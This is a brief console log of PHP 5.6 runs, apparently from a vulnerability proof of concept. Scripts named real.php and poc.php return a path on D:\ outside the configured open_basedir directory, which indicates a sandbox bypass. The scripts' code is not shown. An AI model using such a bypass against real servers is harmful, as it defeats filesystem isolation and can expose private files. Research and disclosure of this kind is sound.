 E:\www\WWW
$ E:\www\php\php-5.6.27-nts\php.exe false.php
open_basedir: E:\www\WWW<br/><br/>E:\www\WWW\false.php:6:
bool(false)
E:\www\WWW
$ E:\www\php\php-5.6.27-nts\php.exe real.php
open_basedir: E:\www\WWW<br/><br/>E:\www\WWW\real.php:6:
string(20) "D:\basedir\admin.txt"
E:\www\WWW
$ E:\www\php\php-5.6.27-nts\php.exe poc.php
open_basedir: E:\www\WWW<br/><br/>E:\www\WWW\poc.php:6:
string(20) "D:\basedir\admin.txt"
E:\www\WWW
$